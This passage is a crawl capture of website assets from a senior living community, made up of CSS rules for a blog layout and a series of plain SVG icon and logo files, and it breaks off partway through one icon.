.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #092146; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #081c3c; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "Prompt", sans-serif; color: #A1B3E3; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #A1B3E3; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.cta-box { background-color: #092146; padding: 20px; border-radius: 10px; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); }

.cta-box h3, .cta-box .h3 { margin-bottom: 10px; }

.cta-box:not(.alt) a.button { padding: 0 35px 0 0; }

.cta-box:not(.alt) a.button:hover, .cta-box:not(.alt) a.button:focus { background-color: #092146; }

.cta-box.alt { background-image: url("/images/cta-alt-bg.jpg"); background-size: cover; background-position: center; margin: 20px 0; color: #fff; }

.cta-box.alt a.button { margin-bottom: 0; }

.cta-box.alt h2, .cta-box.alt .callout-counter .message, .callout-counter .cta-box.alt .message, .cta-box.alt h3, .cta-box.alt .h2, .cta-box.alt .contact_flat-form .flat-form_heading, .contact_flat-form .cta-box.alt .flat-form_heading, .cta-box.alt .h3 { color: inherit; }

.cta-box.white { background-color: #fff; padding: 40px 20px 20px; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); }

.cta-box.white.our-team p.cta { font-size: 14px; font-weight: 700; margin-bottom: 0; }

.cta-box.white.our-team h3 { font-size: 26px; margin-bottom: 30px; }

.cta-box.white p:not(.cta) { color: #787878; }

@media print, screen and (min-width: 64em) { .cta-box.white { text-align: left; padding: 40px 40px 20px; }
  .cta-box.white.our-team h3 { font-size: 36px; }
  .cta-box.white.our-team img.noframe__rounded { margin-bottom: 20px; } }

@media print, screen and (min-width: 64em) { .cta-box { padding: 20px 30px; }
  .cta-box:not(.alt) a.button { margin-top: -10px; }
  .cta-box.alt { padding: 40px; margin: 60px 0; }
  .cta-box.alt p { margin-bottom: 0; } }

#page-id-1 .cta-box a.button { margin-bottom: 0; background-color: transparent; }

@media print, screen and (min-width: 64em) { img.noframe.location_logo, img.location_logo.noframe__rounded, img.location_logo.picframe, img.location_logo.innerframe { margin: 0 0 20px; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/logo-ann.svg
body_size: 1465
content:
<svg xmlns="http://www.w3.org/2000/svg" width="220.44" height="39" viewBox="0 0 220.44 39"><defs><clipPath id="a"><path fill="none" d="M0 0h220.44v39H0z"/></clipPath></defs><g clip-path="url(#a)"><path d="M38.506 26.027H12.93V.188h-9.7A3.227 3.227 0 000 3.415v32.317a3.226 3.226 0 003.226 3.226h32.317a3.226 3.226 0 003.226-3.226v-9.7z" fill="#092146"/><path d="M34.908.21H18.665v19.84h19.84V3.807a3.6 3.6 0 00-3.6-3.6m13.292.219h5.032v15.625h8.637v4.234H48.197zm19.9 18.974a9.8 9.8 0 01-3.835-3.65 10.259 10.259 0 01-1.406-5.384 10.332 10.332 0 011.406-5.4 9.772 9.772 0 013.835-3.665 11.916 11.916 0 0110.852 0 9.675 9.675 0 013.822 3.665 10.412 10.412 0 011.392 5.4 10.339 10.339 0 01-1.392 5.384 9.7 9.7 0 01-3.822 3.65 11.916 11.916 0 01-10.852 0m8.2-4.091a5.073 5.073 0 001.988-1.961 5.856 5.856 0 00.738-2.983 5.867 5.867 0 00-.727-2.965 5.112 5.112 0 00-1.974-1.96 5.974 5.974 0 00-5.6 0 5.1 5.1 0 00-1.971 1.96 5.867 5.867 0 00-.724 2.968 5.945 5.945 0 00.724 2.983 4.947 4.947 0 001.989 1.961 5.8 5.8 0 002.8.682 5.665 5.665 0 002.756-.682m15.125 4.148a8.911 8.911 0 01-3.792-3.594 10.914 10.914 0 01-1.336-5.5 10.914 10.914 0 011.336-5.5 8.993 8.993 0 013.792-3.608A12.276 12.276 0 0197.117 0a15.494 15.494 0 013.806.426 10.485 10.485 0 013.1 1.336v4.772a8.1 8.1 0 00-2.826-1.449 13.129 13.129 0 00-3.622-.454 6.282 6.282 0 00-4.517 1.52 5.555 5.555 0 00-1.59 4.218 5.578 5.578 0 001.6 4.234 6.255 6.255 0 004.5 1.534 12.805 12.805 0 003.665-.483 9.448 9.448 0 003.011-1.534v4.744a14.195 14.195 0 01-12.827.6M107.373.426h5.028v8.239l6.847-8.239h5.966l-8.04 9.659 8.579 10.2h-5.965l-7.387-8.779v8.779h-5.028zm20.088 0h5.17l3.324 11.762L139.161.426h3.58l3.011 11.79 3.3-11.79h5.171l-5.483 19.858h-4.631l-3.271-11.533-3.238 11.534h-4.659zM160.17 19.4a9.8 9.8 0 01-3.835-3.65 10.259 10.259 0 01-1.406-5.384 10.332 10.332 0 011.406-5.4 9.772 9.772 0 013.835-3.665 11.916 11.916 0 0110.852 0 9.675 9.675 0 013.822 3.665 10.412 10.412 0 011.392 5.4 10.339 10.339 0 01-1.392 5.384 9.7 9.7 0 01-3.817 3.65 11.916 11.916 0 01-10.852 0m8.2-4.091a5.073 5.073 0 001.988-1.961 5.856 5.856 0 00.738-2.983 5.867 5.867 0 00-.724-2.968 5.112 5.112 0 00-1.974-1.961 5.974 5.974 0 00-5.6 0 5.1 5.1 0 00-1.976 1.964 5.867 5.867 0 00-.724 2.968 5.945 5.945 0 00.724 2.983 4.947 4.947 0 001.989 1.961 5.8 5.8 0 002.8.682 5.665 5.665 0 002.756-.682m15.519 4.088a9.8 9.8 0 01-3.835-3.65 10.26 10.26 0 01-1.406-5.384 10.332 10.332 0 011.406-5.4 9.772 9.772 0 013.835-3.665 11.916 11.916 0 0110.852 0 9.675 9.675 0 013.822 3.665 10.412 10.412 0 011.392 5.4 10.339 10.339 0 01-1.392 5.384 9.7 9.7 0 01-3.822 3.65 11.916 11.916 0 01-10.852 0m8.2-4.091a5.073 5.073 0 001.988-1.961 5.856 5.856 0 00.738-2.983 5.867 5.867 0 00-.724-2.968 5.112 5.112 0 00-1.974-1.961 5.974 5.974 0 00-5.6 0 5.1 5.1 0 00-1.974 1.964 5.867 5.867 0 00-.724 2.968 5.945 5.945 0 00.724 2.983 4.947 4.947 0 001.989 1.961 5.8 5.8 0 002.8.682 5.665 5.665 0 002.756-.682M202.514.426h7.131a12.868 12.868 0 015.71 1.193 8.687 8.687 0 013.764 3.423 10.033 10.033 0 011.321 5.213q0 4.943-2.9 7.486t-8.04 2.542h-6.988zm7.415 15.625a5 5 0 003.963-1.562 6.174 6.174 0 001.378-4.233 5.891 5.891 0 00-1.378-4.021 4.775 4.775 0 00-3.792-1.576h-2.562v11.392z" fill="#092146"/><path d="M51.453 38.164a6.282 6.282 0 01-2.454-2.336 7.061 7.061 0 010-6.9 6.254 6.254 0 012.454-2.345 7.625 7.625 0 016.944 0 6.182 6.182 0 012.444 2.345 7.125 7.125 0 010 6.9 6.209 6.209 0 01-2.444 2.336 7.625 7.625 0 01-6.944 0m5.244-2.618a3.246 3.246 0 001.272-1.254 4.105 4.105 0 00.009-3.808 3.264 3.264 0 00-1.264-1.255 3.821 3.821 0 00-3.58 0 3.269 3.269 0 00-1.264 1.255 3.758 3.758 0 00-.463 1.9 3.811 3.811 0 00.463 1.909 3.164 3.164 0 001.273 1.254 3.7 3.7 0 001.79.436 3.621 3.621 0 001.763-.436m7.034-9.526h9.016v2.708h-5.8v2.382h4.235v2.526h-4.232v5.09H63.73zm22.286 0h3.163l5.071 12.706h-3.29l-1.021-2.618H85.25l-1.011 2.618h-3.308zm3.126 7.616l-1.545-4.271-1.558 4.271zm7.107-7.616h3.18l4.672 7.562v-7.562h3.217v12.706h-3.163l-4.689-7.58v7.58h-3.217zm13.433 0h3.18l4.672 7.562v-7.562h3.217v12.706h-3.163l-4.689-7.58v7.58h-3.217zm25.066 0h3.161l5.071 12.706h-3.29l-1.018-2.618h-4.689l-1.018 2.618h-3.306zm3.126 7.616l-1.545-4.271-1.563 4.271zm7.108-7.616h5.707a5.071 5.071 0 013.5 1.127 4.114 4.114 0 011.263 3.235 4.51 4.51 0 01-.618 2.418 3.761 3.761 0 01-1.745 1.494l2.254 4.436h-3.308l-2.019-3.981h-1.817v3.981h-3.217zm5.144 6.017a2.555 2.555 0 001.49-.373 1.855 1.855 0 00.009-2.581 2.652 2.652 0 00-1.5-.355h-1.927v3.308zm7.325-6.017h6.43a4.319 4.319 0 012.9.909 3.234 3.234 0 011.063 2.6 3.146 3.146 0 01-.364 1.491 2.715 2.715 0 01-1.036 1.09 2.745 2.745 0 011.364 1.045 3.24 3.24 0 01.436 1.772 3.716 3.716 0 01-.546 2.027 3.574 3.574 0 01-1.463 1.318 4.544 4.544 0 01-2.045.454h-6.739zm5.726 5.035q1.418 0 1.418-1.327a1.231 1.231 0 00-.364-1.027 1.8 1.8 0 00-1.109-.282h-2.454v2.636zm.2 5.271a1.982 1.982 0 001.218-.309 1.3 1.3 0 00.4-1.091 1.414 1.414 0 00-.414-1.132 1.935 1.935 0 00-1.272-.354h-2.636v2.89zm9.407 1.837a6.282 6.282 0 01-2.454-2.336 7.061 7.061 0 010-6.9 6.254 6.254 0 012.454-2.345 7.625 7.625 0 016.944 0 6.182 6.182 0 012.444 2.345 7.125 7.125 0 010 6.9 6.209 6.209 0 01-2.444 2.336 7.625 7.625 0 01-6.944 0m5.244-2.618a3.246 3.246 0 001.272-1.254 4.105 4.105 0 00.009-3.808 3.264 3.264 0 00-1.264-1.255 3.821 3.821 0 00-3.58 0 3.269 3.269 0 00-1.264 1.255 3.758 3.758 0 00-.463 1.9 3.811 3.811 0 00.463 1.909 3.164 3.164 0 001.273 1.254 3.7 3.7 0 001.79.436 3.621 3.621 0 001.763-.436m7.035-9.526h5.707a5.073 5.073 0 013.5 1.127 4.113 4.113 0 011.262 3.235 4.51 4.51 0 01-.617 2.418 3.76 3.76 0 01-1.745 1.494l2.254 4.436h-3.308l-2.018-3.981h-1.817v3.981h-3.217zm5.143 6.017a2.558 2.558 0 001.491-.373 1.854 1.854 0 00.008-2.581 2.648 2.648 0 00-1.5-.355h-1.927v3.308z" fill="#646464"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/social.svg
body_size: 273
content:
<svg xmlns="http://www.w3.org/2000/svg" width="56.625" height="46.053" viewBox="0 0 56.625 46.053"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" d="M0 0h56.625v46.053H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linejoin="round" stroke-width="2"><path d="M46.495 37.489l1.049 7.679h8.2s-2.508-13.9-3.782-17.288M27.195 45.168H47.54" stroke-linecap="round"/><path d="M9.743 35.527l-.527 9.642h18.419l1.3-13.706s4.763-.237 10.071-.579c7.888-.506 10.264-1.638 11.987-2.46 1.2-.572 2.772-1.6 2.481-3.5a3.1 3.1 0 00-3.58-2.86 73.494 73.494 0 01-11.383 1.216c-6.932-.048-11.456-2.034-18.926-2.034-9.827 0-12.6 1.486-14.667 4.958C2.616 30.063.885 45.169.885 45.169h8.331" stroke-linecap="round"/><path d="M18.736.885a8.322 8.322 0 108.324 8.324A8.322 8.322 0 0018.736.885z"/><circle cx="7.89" cy="7.89" r="7.89" transform="translate(31.654 4.111)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/am10.svg
body_size: 205
content:
<svg xmlns="http://www.w3.org/2000/svg" width="63.294" height="55" viewBox="0 0 63.294 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h63.294v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linejoin="round" stroke-width="2"><path stroke-linecap="square" d="M1.269 40.245h60.762v7.362H1.269z"/><path d="M62.03 47.606H1.266V28.864a3.146 3.146 0 013.148-3.145h54.468a3.147 3.147 0 013.148 3.145zm-60.764 0v6.126m60.763-6.126v6.126M25.792 13.659H12.329a2.557 2.557 0 00-2.558 2.555v9.5h18.576v-9.5a2.556 2.556 0 00-2.555-2.555zm25.174 0H37.487a2.556 2.556 0 00-2.555 2.555v9.5h18.589v-9.5a2.556 2.556 0 00-2.555-2.555z" stroke-linecap="square"/><path d="M60.164 11v14.719H3.13V11"/><path d="M60.164 13.439v-2.285a9.887 9.887 0 00-9.885-9.887H13.017a9.888 9.888 0 00-9.887 9.887v2.284"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/am1.svg
body_size: 69
content:
<svg xmlns="http://www.w3.org/2000/svg" width="45.833" height="55" viewBox="0 0 45.833 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" d="M0 0h45.833v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path d="M1.146 1.146h43.542v48.125H1.146zm6.875 52.708v-4.583m29.792 4.583v-4.583M1.146 33.229h43.542M1.146 17.188h43.542"/></g><path fill="none" stroke="#1a2b57" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19.917 21.771h6M19.917 5h6m-6 32.813h6"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/ADAHousing-White.svg
body_size: 10211
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="77.8" height="49.168" viewBox="0 0 77.8 49.168"><defs><pattern id="a" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 394 249"><image width="394" height="249" xlink:href="[data-uri]"/></pattern></defs><path opacity=".3" fill="url(#a)" d="M0 0h77.8v49.168H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/dog.svg
body_size: 380
content:
<svg xmlns="http://www.w3.org/2000/svg" width="64.736" height="55" viewBox="0 0 64.736 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h64.736v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linejoin="round" stroke-width="2"><path d="M14.162 19.473C9.04 31.827 1.305 26.827 1.305 26.827S.083.104 22.44 4.501m15.897 13.99a3.062 3.062 0 116.124 0m-25.084 0a3.062 3.062 0 116.124 0m3.446 5.796l2.219 3.258a1.455 1.455 0 002.4 0l2.219-3.258a1.454 1.454 0 00-1.2-2.274h-4.436a1.454 1.454 0 00-1.202 2.274z"/><path d="M32.389 28.202c.067 15.56-5.622 17-10.278 13.706a19.335 19.335 0 01-7.315-11 27.1 27.1 0 01-1.01-6.413 32.192 32.192 0 011.851-10.885c.259-.722.546-1.424.855-2.105a17.852 17.852 0 0115.941-10.21c6.165 0 11.173 1.769 15.8 9.542 1.929 3.458 2.722 8.913 2.888 13.658a24.035 24.035 0 01-1 6.554 19.27 19.27 0 01-7.4 10.92c-4.682 3.258-10.35 1.813-10.335-13.794"/><path d="M29.884 48.526H18.709v-1.942m26.414 0v1.942H33.771" stroke-linecap="square"/><path d="M50.712 19.797c5.122 12.354 12.719 7.03 12.719 7.03S64.653.104 42.296 4.499"/><path stroke-linecap="square" d="M29.886 53.705H18.71m26.413 0H33.771"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/am5.svg
body_size: 245
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50.769" height="55" viewBox="0 0 50.769 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h50.769v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linejoin="round" stroke-width="2"><rect width="48.654" height="52.885" rx="3" transform="translate(1.058 1.058)"/><path d="M1.058 13.75h48.654"/><circle cx="2.115" cy="2.115" r="2.115" transform="translate(9.519 5.288)"/><circle cx="2.115" cy="2.115" r="2.115" transform="translate(37.019 5.288)"/><path d="M20.096 5.288h10.577v4.231H20.096z"/><rect width="35.962" height="27.5" rx="1" transform="translate(7.404 20.096)"/><path d="M22.74 39.664c0-2.045 2.644-4.76 2.644-4.76s2.644 2.715 2.644 4.76" stroke-linecap="round"/><path d="M32.533 31.202a8.231 8.231 0 01-2.1 2.13c-.315-5.016-5.048-9.005-5.048-9.005s-4.733 3.989-5.047 9.005a8.227 8.227 0 01-2.1-2.13 7.531 7.531 0 00-1.315 4.231 8.21 8.21 0 008.462 7.933 8.21 8.21 0 008.462-7.933 7.531 7.531 0 00-1.314-4.231z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/building.svg
body_size: 233
content:
<svg xmlns="http://www.w3.org/2000/svg" width="52.921" height="55" viewBox="0 0 52.921 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h52.921v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linejoin="round" stroke-width="2"><path d="M10.368 53.872V37.821h32.19v16.051"/><path d="M15.328 1.127h22.266v36.694H15.328zM9.286 53.873H3.307V4.434h12.02m22.267 0h12.024v49.439h-5.982M25.233 41.926h2.455a5.977 5.977 0 015.976 5.976v5.976H19.257v-5.98a5.977 5.977 0 015.976-5.972zm27.689 11.947H.001m26.46-11.952v11.953"/><path d="M46.086 31.955h-3.307v-3.307m3.307-15.041h-3.307V10.3m3.307 12.481h-3.307v-3.307M10.972 31.757H7.665V28.45m3.307-14.909H7.665v-3.307m3.307 12.415H7.665v-3.307M33.243 30.3h-3.307v-3.307m3.307-15.039h-3.307V8.647m3.307 12.48h-3.307V17.82m-6.944-5.866h-3.307V8.647m3.307 12.48h-3.307V17.82m3.307 12.48h-3.307v-3.307"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/button-arrow.svg
body_size: 22
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.638" height="13.973" viewBox="0 0 8.638 13.973"><defs><clipPath id="a"><path fill="#fff" d="M0 0h8.638v13.973H0z"/></clipPath></defs><g clip-path="url(#a)"><path d="M1.391.108L.108 1.39a.37.37 0 000 .523l4.811 4.812a.37.37 0 010 .523L.108 12.059a.37.37 0 000 .523l1.282 1.282a.37.37 0 00.523 0L8.53 7.248a.37.37 0 000-.523L1.914.108a.37.37 0 00-.523 0" fill="#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/am3.svg
body_size: 193
content:
<svg xmlns="http://www.w3.org/2000/svg" width="70.475" height="45" viewBox="0 0 70.475 45"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h70.475v45H0z"/></clipPath></defs><path d="M67.251 38H3.223" fill="none" stroke="#1a2b57" stroke-linecap="square" stroke-width="2"/><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linejoin="round" stroke-width="2"><path d="M9.089 37.953H1.41V16.436a3.84 3.84 0 017.679 0V30.93h52.3V16.436a3.838 3.838 0 017.676 0v21.517H61.39"/><path d="M6.2 12.723V8.759a7.348 7.348 0 017.348-7.349h14.34a7.348 7.348 0 017.349 7.349v13.7m.001.003V8.759a7.348 7.348 0 017.349-7.349h14.341a7.348 7.348 0 017.349 7.349v3.966m-9.179 25.227h9.179v5.638h-9.179zm-48.899 0h9.179v5.638H6.199zm55.188-7.021H9.086v-2.847a5.611 5.611 0 015.613-5.61h41.078a5.61 5.61 0 015.61 5.61z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/am2.svg
body_size: 257
content:
<svg xmlns="http://www.w3.org/2000/svg" width="59.794" height="55" viewBox="0 0 59.794 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h59.794v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linejoin="round" stroke-width="2"><path d="M30.143 19.84c-1.735-1.31-6.751-1.625-8.454-2.043C10.918 15.157 7.163 7.314 7.015 6.951a3.2 3.2 0 00-2.966-2.005A3.186 3.186 0 001.08 9.277a25.484 25.484 0 0014.983 13.637v16.354"/><path d="M23.824 14.517a6.827 6.827 0 10-6.825-6.828 6.826 6.826 0 006.825 6.828zm-.377 40.4a16.608 16.608 0 014.737-9.984v9.984"/><path d="M17.045 54.917c.306-6.632 4.97-18.755 21.043-21.47A19.3 19.3 0 0052.763 22.6a3.337 3.337 0 014.272-1.721 3.075 3.075 0 011.657 4.044 25.468 25.468 0 01-14.975 13.639v16.355"/><path d="M35.952 30.254a6.827 6.827 0 10-6.828-6.827 6.828 6.828 0 006.828 6.827z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/music.svg
body_size: 172
content:
<svg xmlns="http://www.w3.org/2000/svg" width="54" height="55" viewBox="0 0 54 55"><defs><clipPath id="a"><path transform="translate(-2 -3)" fill="none" stroke="#1a2b57" d="M0 0h54v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-width="2" transform="translate(2 3)"><path d="M13 32.409c0 2.411-2.686 4.853-6 5.456S1 37 1 34.591s2.686-4.853 6-5.455 6 .864 6 3.273zm18-4c0 2.411-2.686 4.853-6 5.456s-6-.865-6-3.274 2.686-4.853 6-5.455 6 .864 6 3.273z" stroke-miterlimit="10"/><path d="M13 32.409V5l18-4v27.409M13 11l18-4" stroke-linejoin="round"/><path d="M39 43.409c0 2.411-2.686 4.853-6 5.456s-6-.865-6-3.274 2.686-4.853 6-5.455 6 .864 6 3.273z" stroke-miterlimit="10"/><path d="M39 43.409V16a34.256 34.256 0 005.345 5.1A10.435 10.435 0 0149 30a10.871 10.871 0 00-5.2-4.787A12.94 12.94 0 0139 22" stroke-linejoin="round"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/map-marker-alt-solid.svg
body_size: -3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.826" height="19.767" viewBox="0 0 14.826 19.767"><path d="M6.651 19.369C1.041 11.236 0 10.4 0 7.413a7.413 7.413 0 0114.826 0c0 2.989-1.041 3.823-6.651 11.956a.927.927 0 01-1.524 0zm.762-8.869a3.089 3.089 0 10-3.089-3.087A3.089 3.089 0 007.413 10.5z" fill="#a1b3e3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/am4.svg
body_size: 60
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.421" height="55" viewBox="0 0 31.421 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h31.421v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path d="M22.164 54.08L.92 46.536V4.42L22.164.92zm.004-48.82h8.337v42.371"/><path d="M17.796 31.06a1.916 1.916 0 11-1.913-1.913 1.916 1.916 0 011.913 1.913z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/phone-solid.svg
body_size: 22
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="15.93" viewBox="0 0 16 15.93"><path d="M15.418.766l-3.25-.747a.756.756 0 00-.858.433l-1.5 3.484a.743.743 0 00.216.871l1.892 1.544a11.556 11.556 0 01-5.537 5.513l-1.55-1.886a.751.751 0 00-.875-.215l-3.5 1.493a.755.755 0 00-.437.859l.75 3.236a.749.749 0 00.731.579A14.467 14.467 0 0016 1.494a.747.747 0 00-.582-.728z" fill="#a1b3e3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/custom-list.svg
body_size: -120
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="8" viewBox="0 0 8 8"><rect width="8" height="8" rx="1" fill="#1a2b57"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/am11.svg
body_size: 86
content:
<svg xmlns="http://www.w3.org/2000/svg" width="96.191" height="55" viewBox="0 0 96.191 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h96.191v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path d="M5.567 40.922l42.528-17.65 42.528 17.65a6.512 6.512 0 014.016 6.015h0a6.512 6.512 0 01-6.512 6.512H8.063a6.512 6.512 0 01-6.512-6.513h0a6.512 6.512 0 014.016-6.014zM40.338 9.308a7.757 7.757 0 118.2 7.745.465.465 0 00-.439.464v5.754"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/am6.svg
body_size: 246
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.308" height="55" viewBox="0 0 42.308 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h42.308v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-linejoin="round" stroke-width="2"><circle cx="10.577" cy="10.577" r="10.577" transform="translate(15.865 28.558)"/><path d="M30.931 34.647a6.346 6.346 0 01-8.975 8.975" stroke-linecap="round"/><path d="M1.058 11.635H41.25"/><circle cx="1.058" cy="1.058" r="1.058" transform="translate(33.846 5.288)"/><path stroke-linecap="round" d="M7.404 5.288v2.115m4.231-2.115v2.115m4.23-2.115v2.115"/><rect width="40.192" height="52.885" rx="3" transform="translate(1.058 1.058)"/><path d="M34.904 21.153a3.173 3.173 0 01-6.346 0c0-1.752 3.173-5.288 3.173-5.288s3.173 3.536 3.173 5.288zm-10.577 0a3.173 3.173 0 01-6.346 0c0-1.752 3.173-5.288 3.173-5.288s3.173 3.536 3.173 5.288zm-10.577 0a3.173 3.173 0 01-6.346 0c0-1.752 3.173-5.288 3.173-5.288s3.173 3.536 3.173 5.288z"/><path stroke-linecap="round" d="M6.346 49.712h6.346"/><path 